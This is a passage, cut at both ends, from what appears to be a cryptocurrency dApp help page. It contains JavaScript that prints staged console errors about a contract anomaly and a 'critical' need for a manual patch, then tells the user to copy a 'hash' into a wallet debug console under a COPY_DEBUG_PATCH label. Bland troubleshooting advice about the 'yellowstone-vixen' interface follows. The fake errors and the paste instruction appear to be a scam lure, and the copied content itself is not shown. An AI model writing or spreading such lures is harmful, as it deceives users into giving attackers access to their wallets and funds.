
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_
logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x46a
2a83e inside Amount left is not zero");

  console.error("CRITICAL ERROR: Manual p
atch required for Amount left is not zer
o");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable and secure connection is the foundation of any
successful interaction with a dApp. If the yellowstone-vixen
interface feels unresponsive, try clearing your browser’s local
storage. Check the official community forums to see if there is an
ongoing protocol maintenance event.
The sudden appearance of a «fetch error» is usually a temporary